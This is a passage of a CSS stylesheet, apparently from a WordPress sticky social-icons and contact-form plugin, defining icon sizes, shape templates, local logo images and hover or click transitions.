form#stickyelements-form select:active,
form#stickyelements-form input:active,
form#stickyelements-form textarea:active {
	border-color: #7761DF;
	background-color: #EFF5F8;
	outline: 0;
}
form#stickyelements-form .contact-form-label {
	color: #000;
	display: block;
	font-size: 14px;
	line-height: 1.2;
	padding: 0;
	margin: 12px 0 5px;
	box-shadow: none;
	border: 0;
	font-family: Poppins;
	font-weight: 400;
	text-align: left;
}
form#stickyelements-form .contact-form-label + input {
	margin-top: 0;
}

.mystickyelements-fixed li:after {
	content: "";
	display: block;
	clear: both;
}
.mystickyelements-fixed ul li {
    position: relative;
	width: 53px;
	display: none;
	margin: 0;
	padding: 0;
}
.mystickyelements-fixed.mystickyelements-size-small ul li {
	width: 45px;
}
.mystickyelements-fixed.mystickyelements-size-large ul li {
	width: 60px;
}
.mystickyelements-fixed.mystickyelements-size-extra-large ul li {
	width: 70px;
}
.mystickyelements-fixed .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
    display: none;
}
.mystickyelements-fixed.mystickyelements-position-left .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
    left: -50px;
}
.mystickyelements-fixed.mystickyelements-position-right .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
    left: 50px;
}
.mystickyelements-fixed ul li.element-desktop-on{
	display:block;
}
span.mystickyelements-social-icon a,
span.mystickyelements-social-icon {
    width: 53px;
    height: 53px;
    color: #fff;
    float: left;
	position: relative;
    text-align: center;
    font-size: 17px;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	cursor: pointer;
	/*box-shadow: 0 3px 6px rgba(0,0,0, 0.16);*/
	display: flex;
	justify-content: center;
	align-items: center;
	line-height: 1.2;
	flex-wrap: wrap;
	text-decoration: none;
}
.mystickyelements-fixed .mystickyelements-icon-below-text {
	font-size: 12px;
	width: 100%;
	display: block;
	line-height: 1;
}
.mystickyelements-fixed.mystickyelements-size-small .mystickyelements-icon-below-text {
	font-size: 10px;
}
.mystickyelements-fixed.mystickyelements-size-large .mystickyelements-icon-below-text {
	font-size: 14px;
}
.mystickyelements-fixed.mystickyelements-size-extra-large .mystickyelements-icon-below-text {
	font-size: 16px;
}
.mystickyelements-social-icon a:active,
.mystickyelements-social-icon a:hover,
.mystickyelements-social-icon a:focus {
	background-color: transparent;
	color: #fff;
}
span.mystickyelements-social-icon i{
	margin:0;
}
span.mystickyelements-social-icon.social-qzone,
span.mystickyelements-social-icon.social-line{
	display: flex;
	align-items: center;
	justify-content: center;
}
.mystickyelements-size-small span.mystickyelements-social-icon a,
.mystickyelements-size-small span.mystickyelements-social-icon {
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 12px;
}
.mystickyelements-size-large span.mystickyelements-social-icon a,
.mystickyelements-size-large span.mystickyelements-social-icon {
	width: 60px;
	height: 60px;
	line-height: 60px;
	font-size: 20px;
}
.mystickyelements-size-extra-large span.mystickyelements-social-icon a,
.mystickyelements-size-extra-large span.mystickyelements-social-icon {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 22px;
}
.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	border-radius: 25px 0 25px 0 !important;
}
.mystickyelements-size-small.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
.mystickyelements-size-small.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	border-radius: 20px 0 20px 0 !important;
}
.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	border-radius: 50% !important;
}
.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	border-radius: 0 25px 0 25px !important;
}
.mystickyelements-size-small.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
.mystickyelements-size-small.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	border-radius: 0 20px 0 20px !important;
}
.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon ,
.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	z-index: 1;
}
.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
	content: "";
	position: absolute;
	top: 8px;
	bottom: 8px;
	left: 8px;
	right: 8px;
	background: #f00;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	transform: rotate(-45deg);
	z-index: -1;
}
.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before {
	background: linear-gradient(185deg, #582bcd 0%,#ed4c33 50%,#f7d36f 100%);
}
.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
	content: "";
	position: absolute;
	top: 0;
	background-color: #f00;
	height: 100%;
	z-index: -1;
	width: 26px;
	opacity: 0;
}
.mystickyelements-position-bottom.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
	display: none;
}
.mystickyelements-on-click.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form).elements-active span.mystickyelements-social-icon::after,
.mystickyelements-on-hover.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form):hover span.mystickyelements-social-icon::after {
	opacity: 1;
}
.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::after {
	display: none;
}

.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
	content: "";
	position: absolute;
	top: 0;
	width: 0;
	height: 0;
	border-top: 27px solid transparent;
	border-bottom: 26px solid transparent;
}
.mystickyelements-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
	top: 6px;
	bottom: 6px;
	left: 6px;
	right: 6px;
}
.mystickyelements-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
	width: 22px;
}
.mystickyelements-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
	border-top-width: 23px;
	border-bottom-width: 22px;
}
.mystickyelements-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
	top: 8px;
	bottom: 8px;
	left: 8px;
	right: 8px;
}
.mystickyelements-size-extra-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
	top: 10px;
	bottom: 10px;
	left: 10px;
	right: 10px;
}
.mystickyelements-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
	width: 30px;
}
.mystickyelements-size-extra-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
	width: 34px;
}
.mystickyelements-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
	border-top-width: 30px;
	border-bottom-width: 30px;
}
.mystickyelements-size-extra-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
	border-top-width: 35px;
	border-bottom-width: 35px;
}
/*.mystickyelements-templates-diamond span.mystickyelements-social-text {
	z-index: 1;
}*/
.mystickyelements-templates-arrow span.mystickyelements-social-icon a,
.mystickyelements-templates-arrow span.mystickyelements-social-icon,
.mystickyelements-templates-arrow span.mystickyelements-social-text,
.mystickyelements-templates-diamond span.mystickyelements-social-text ,
.mystickyelements-templates-triangle span.mystickyelements-social-text {
	border-radius: 0 !important;
}
.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
.mystickyelements-templates-arrow span.mystickyelements-social-text:before {
	content: "";
	position: absolute;
	top: 0;
	width: 0;
	height: 0;
	border-top: 27px solid transparent;
	border-bottom: 26px solid transparent;
}
.mystickyelements-size-small.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
.mystickyelements-size-small.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
	border-top-width: 23px;
	border-bottom-width: 22px;
}
.mystickyelements-size-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
.mystickyelements-size-large.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
	border-top-width: 30px;
	border-bottom-width: 30px;
	border-left-width: 30px;
}
.mystickyelements-size-extra-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
.mystickyelements-size-extra-large.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
	border-top-width: 35px;
	border-bottom-width: 35px;
	border-left-width: 35px;
}
.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
	width: 38px;
	height: 38px;
	border: 0 !important;
	background: linear-gradient(135deg, #582bcd 0%,#ed4c33 50%,#f7d36f 100%);
	transform: rotate(45deg);
	z-index: -1;
}
.mystickyelements-templates-arrow.mystickyelements-fixed ul li.mystickyelements-social-insagram span.mystickyelements-social-text::before ,
.mystickyelements-templates-triangle.mystickyelements-fixed ul li.mystickyelements-social-insagram span.mystickyelements-social-text::before ,
.mystickyelements-templates-diamond.mystickyelements-fixed ul li.mystickyelements-social-insagram span.mystickyelements-social-text::before {
	opacity: 0;
}
.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-arrow ul li.mystickyelements-social-insagram.elements-active span.mystickyelements-social-text::before,
.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-arrow ul li.mystickyelements-social-insagram:hover span.mystickyelements-social-text::before,
.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-triangle ul li.mystickyelements-social-insagram.elements-active span.mystickyelements-social-text::before,
.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-triangle ul li.mystickyelements-social-insagram:hover span.mystickyelements-social-text::before,
.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-diamond ul li.mystickyelements-social-insagram.elements-active span.mystickyelements-social-text::before,
.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-diamond ul li.mystickyelements-social-insagram:hover span.mystickyelements-social-text::before {
	opacity: 1;
	transition-delay: 0.5s;
}
.mystickyelements-on-click.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
.mystickyelements-on-hover.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
	top: 0;
	bottom: 0;
	right: 0;
	transform: none;
	width: 53px;
	height: 53px;
}
.mystickyelements-on-click.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
.mystickyelements-on-hover.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
	width: 45px;
	height: 45px;
}
.mystickyelements-on-click.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
.mystickyelements-on-hover.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
	width: 60px;
	height: 60px;
}
.mystickyelements-on-click.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
.mystickyelements-on-hover.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
	width: 70px;
	height: 70px;
}
.mystickyelements-size-small.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
.mystickyelements-size-small.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
.mystickyelements-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
	width: 32px;
	height: 32px;
}
.mystickyelements-size-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
.mystickyelements-size-large.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
.mystickyelements-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
	width: 43px;
	height: 43px;
}
.mystickyelements-size-extra-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
.mystickyelements-size-extra-large.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
.mystickyelements-size-extra-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
	width: 43px;
	height: 43px;
}

.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
	z-index: -1;
	content: "";
	position: absolute;
	top: 1px;
	bottom: 1px;
	background: #f00;
	transform: rotate(-28deg) skewX(36deg);
	width: 60px;
	height: 50px;
}
.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before {
	background: linear-gradient(185deg, #582bcd 0%,#ed4c33 50%,#f7d36f 100%);
}
.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #f00;
	z-index: -1;
	opacity: 0;
}
.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::after {
	display: none;
}
.mystickyelements-on-click.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).elements-active span.mystickyelements-social-icon::after ,
.mystickyelements-on-hover.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form):hover span.mystickyelements-social-icon::after {
	opacity: 1;
}

.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
	content: "";
	position: absolute;
	top: 0;
	width: 0;
	height: 0;
	border-top: 27px solid transparent;
	border-bottom: 26px solid transparent;
}
.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
	border-top-width: 23px;
	border-bottom-width: 22px;
}
.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
	border-top-width: 30px;
	border-bottom-width: 30px;
}
.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
	border-top-width: 35px;
	border-bottom-width: 35px;
}

span.mystickyelements-social-icon .fas.fa-sms {
	font-size: 19px;
}

.social-channels-item .social-channel-input-box img,
span.mystickyelements-social-icon img {
	margin: auto;
    display: block;
	width: 20px;
	height: 20px;
}
.mystickyelements-size-small span.mystickyelements-social-icon img {
	width: 17px;
	height: 17px;
}
.mystickyelements-size-large span.mystickyelements-social-icon img {
	width: 25px;
	height: 25px;
}
.mystickyelements-size-extra-large span.mystickyelements-social-icon img {
	width: 25px;
	height: 25px;
}
.mystickyelements-templates-default span.mystickyelements-social-icon img {
	width: 30px;
	height: 30px;
}
.mystickyelements-size-small.mystickyelements-templates-default span.mystickyelements-social-icon img {
	width: 25px;
	height: 25px;
}
.mystickyelements-size-large.mystickyelements-templates-default span.mystickyelements-social-icon img {
	width: 35px;
	height: 35px;
}
.mystickyelements-size-extra-large.mystickyelements-templates-default span.mystickyelements-social-icon img {
	width: 40px;
	height: 40px;
}
.mystickyelements-templates-default span.mystickyelements-social-icon img.mystickyelements-stretch-custom-img,
.social-channels-item .social-channel-input-box img.mystickyelements-stretch-custom-img {
	width: 100%;
	height: 100%;
}
.social-line i.mystickyelement_line_icon,
.social-channels-list.social-line i.mystickyelement_line_icon{
	background: url('../images/line-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-qzone i.mystickyelement_qzone_icon,
.social-channels-list.social-qzone i.mystickyelement_qzone_icon{
	background: url('../images/qzone-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-amazon i.mystickyelement_amazon_icon,
.social-channels-list.social-amazon i.mystickyelement_amazon_icon{
	background: url('../images/amazon-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-flickr i.mystickyelement_flickr_icon,
.social-channels-list.social-flickr i.mystickyelement_flickr_icon{
	background: url('../images/flickr-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-slack i.mystickyelement_slack_icon,
.social-channels-list.social-slack i.mystickyelement_slack_icon{
	background: url('../images/slack-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-google_play i.mystickyelement_google_play_icon,
.social-channels-list.social-google_play i.mystickyelement_google_play_icon{
	background: url('../images/google-play-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-ebay i.mystickyelement_ebay_icon,
.social-channels-list.social-ebay i.mystickyelement_ebay_icon{
	background: url('../images/ebay-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-poptin_popups i.mystickyelement_poptin_icon,
.social-channels-list.social-poptin_popups i.mystickyelement_poptin_icon{
	background: url('../images/poptin-logo.svg') no-repeat center center;
	background-size: 100%;
    width: 100%;
}
.social-fiverr i.mystickyelement_fiverr_icon,
.social-channels-list.social-fiverr i.mystickyelement_fiverr_icon {
	background: url('../images/fiverr-logo.svg') no-repeat center center;
	background-size: 100%;
    width: 100%;
}
.social-shopify i.mystickyelement_shopify_icon,
.social-channels-list.social-shopify i.mystickyelement_shopify_icon {
	background: url('../images/shopify-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-gumroad i.mystickyelement_gumroad_icon,
.social-channels-list.social-gumroad i.mystickyelement_gumroad_icon {
	background: url('../images/gumroad-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-printful i.mystickyelement_printful_icon,
.social-channels-list.social-printful i.mystickyelement_printful_icon {
	background: url('../images/printful-logo.svg') no-repeat center center;
	background-size: 70%;
    width: 100%;
}
.social-line i.mystickyelement_line_icon,
.social-qzone i.mystickyelement_qzone_icon ,
.social-amazon i.mystickyelement_amazon_icon ,
.social-flickr i.mystickyelement_flickr_icon ,
.social-slack i.mystickyelement_slack_icon ,
.social-google_play i.mystickyelement_google_play_icon ,
.social-ebay i.mystickyelement_ebay_icon ,
.social-poptin_popups i.mystickyelement_poptin_icon ,
.social-fiverr i.mystickyelement_fiverr_icon ,
.social-shopify i.mystickyelement_shopify_icon ,
.social-gumroad i.mystickyelement_gumroad_icon ,
.social-printful i.mystickyelement_printful_icon {
	display: block;
	height: 100%;
	background-size: 40%;
}
.social-fiverr i.mystickyelement_fiverr_icon {
	background-size: 80%;
}
.social-poptin_popups i.mystickyelement_poptin_icon,
.social-ebay i.mystickyelement_ebay_icon {
	background-size: 50%;
}

.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-line i.mystickyelement_line_icon,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-qzone i.mystickyelement_qzone_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-amazon i.mystickyelement_amazon_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-slack i.mystickyelement_slack_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-google_play i.mystickyelement_google_play_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-ebay i.mystickyelement_ebay_icon,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-poptin_popups i.mystickyelement_poptin_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-fiverr i.mystickyelement_fiverr_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-shopify i.mystickyelement_shopify_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-gumroad i.mystickyelement_gumroad_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-printful i.mystickyelement_printful_icon {
	background-size: 21px;
}
.mystickyelements-position-mobile-bottom .social-line i.mystickyelement_line_icon,
.mystickyelements-position-mobile-bottom .social-qzone i.mystickyelement_qzone_icon ,
.mystickyelements-position-mobile-bottom .social-amazon i.mystickyelement_amazon_icon ,
.mystickyelements-position-mobile-bottom .social-slack i.mystickyelement_slack_icon ,
.mystickyelements-position-mobile-bottom .social-google_play i.mystickyelement_google_play_icon ,
.mystickyelements-position-mobile-bottom .social-ebay i.mystickyelement_ebay_icon,
.mystickyelements-position-mobile-bottom .social-poptin_popups i.mystickyelement_poptin_icon ,
.mystickyelements-position-mobile-bottom .social-fiverr i.mystickyelement_fiverr_icon ,
.mystickyelements-position-mobile-bottom .social-shopify i.mystickyelement_shopify_icon ,
.mystickyelements-position-mobile-bottom .social-gumroad i.mystickyelement_gumroad_icon ,
.mystickyelements-position-mobile-bottom .social-printful i.mystickyelement_printful_icon {
	background-size: 26px;
}
.mystickyelements-position-mobile-bottom .social-flickr i.mystickyelement_flickr_icon {
	background-size: 35px;
}
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-line i.mystickyelement_line_icon,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-qzone i.mystickyelement_qzone_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-amazon i.mystickyelement_amazon_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-slack i.mystickyelement_slack_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-google_play i.mystickyelement_google_play_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-ebay i.mystickyelement_ebay_icon,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-poptin_popups i.mystickyelement_poptin_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-fiverr i.mystickyelement_fiverr_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-shopify i.mystickyelement_shopify_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-gumroad i.mystickyelement_gumroad_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-printful i.mystickyelement_printful_icon {
	background-size: 30px;
}
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-line i.mystickyelement_line_icon,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-qzone i.mystickyelement_qzone_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-amazon i.mystickyelement_amazon_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-slack i.mystickyelement_slack_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-google_play i.mystickyelement_google_play_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-ebay i.mystickyelement_ebay_icon,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-poptin_popups i.mystickyelement_poptin_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-fiverr i.mystickyelement_fiverr_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-shopify i.mystickyelement_shopify_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-gumroad i.mystickyelement_gumroad_icon ,
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-printful i.mystickyelement_printful_icon {
	background-size: 30px;
}
.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-flickr i.mystickyelement_flickr_icon {
	background-size: 40px;
}
.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-flickr i.mystickyelement_flickr_icon {
	background-size: 40px;
}

span.mystickyelements-social-text {
	color: #ffffff;
	border-radius: 0 10px 10px 0;
	font-size: 14px;
	float: left;
	line-height: 1.2;
	position: absolute;
	top: 0;
	left: 100%;
	height: 100%;
	white-space: nowrap;
	-webkit-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	transform: rotateY(90deg);
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.mystickyelements-size-large span.mystickyelements-social-text {
	font-size: 22px;
}
.mystickyelements-size-extra-large span.mystickyelements-social-text {
	font-size: 24px;
}

.mystickyelements-position-right .element-contact-form,
.mystickyelements-position-right span.mystickyelements-social-text {
    -webkit-transform-origin: 100% 0 0;
	-moz-transform-origin: 100% 0 0;
	transform-origin: 100% 0 0;
	left: auto;
	right: 100%;
}
.mystickyelements-position-right span.mystickyelements-social-text {
	border-radius: 10px 0 0 10px;
}
span.mystickyelements-social-text.mystickyelements-social-no-link,
span.mystickyelements-social-text a {
	color: #fff;
	text-decoration: none;
	display: inline-block;
	vertical-align: top;
	min-width: 137px;
	height: 100%;
	padding-top: 19px;
	padding-right: 10px;
	padding-left: 13px;
}
.mystickyelements-size-small span.mystickyelements-social-text.mystickyelements-social-no-link,
.mystickyelements-size-small span.mystickyelements-social-text a {
	padding-top: 15px;
}
.mystickyelements-size-large span.mystickyelements-social-text.mystickyelements-social-no-link,
.mystickyelements-size-large span.mystickyelements-social-text a {
	min-width: 206px;
	padding-top: 18px;
}
.mystickyelements-size-extra-large span.mystickyelements-social-text.mystickyelements-social-no-link,
.mystickyelements-size-extra-large span.mystickyelements-social-text a {
	min-width: 206px;
	padding-top: 18px;
}
.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-contact-form.elements-active .element-contact-form, 
.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-contact-form.element-contact-active .element-contact-form,
.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-contact-form.element-contact-active:hover .element-contact-form {
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.mystickyelements-fixed ul li.mystickyelements-contact-form.non-active .element-contact-form {
	-webkit-transform: rotateY(90deg) !important;;
	-moz-transform: rotateY(90deg) !important;;
	transform: rotateY(90deg) !important;
}
.mystickyelements-fixed ul li.mystickyelements-contact-form.elements-active .element-contact-form {
	-webkit-transform: rotateY(0deg) !important;;
	-moz-transform: rotateY(0deg) !important;;
	transform: rotateY(0deg) !important;;
}

/*.mystickyelements-on-hover.mystickyelements-fixed ul li:hover span.mystickyelements-social-text, */
.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active span.mystickyelements-social-text{
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    transform: rotateY(0);
}
.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-social-insagram.elements-active span.mystickyelements-social-text,
.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-social-insagram:hover span.mystickyelements-social-text {
	-webkit-transform: none;
	-moz-transform: none;
	transform: none;
}

.mystickyelement-credit a {
	font-size: 9px;
	text-decoration: none;
	color: #000000;
	display: inline-block;
	vertical-align: top;
	margin: 5px 0 0 0;
}
.mystickyelement-credit a:hover{
	color: #000000;
}
.mystickyelements-fixed ul li.mystickyelements-contact-form {
	padding-bottom: 49px;
	padding-top: 42px;
}
.mystickyelements-fixed.mystickyelements-size-small ul li.mystickyelements-contact-form {
	padding-bottom: 51px;
	padding-top: 48px;
}
.mystickyelements-fixed.mystickyelements-size-large ul li.mystickyelements-contact-form {
	padding-bottom: 76px;
	padding-top: 74px;
}
.mystickyelements-fixed.mystickyelements-size-extra-large ul li.mystickyelements-contact-form {
	padding-bottom: 76px;
	padding-top: 74px;
}
.mystickyelements-contact-form .mystickyelements-social-icon {
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: block;
	font-size: 12px;
	padding: 18px 10px 10px 10px;
	width: 144px;
	height: 53px;
	line-height: 1.2;
	-webkit-transform-origin: 51px 51px 0;
	-moz-transform-origin: 51px 51px 0;
	transform-origin: 51px 51px 0;
	box-shadow: -3px 0px 6px rgba(0,0,0, 0.16);
}
.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon {
	padding: 15px 10px 2px 10px;
	width: 144px;
	height: 45px;
	line-height: 1.2;
	-webkit-transform-origin: 48px 48px 0;
	-moz-transform-origin: 48px 48px 0;
	transform-origin: 48px 48px 0;
}
.mystickyelements-size-large .mystickyelements-contact-form .mystickyelements-social-icon {
	padding: 18px 10px 2px 10px;
	width: 210px;
	height: 60px;
	line-height: 1.2;
	font-size: 19px;
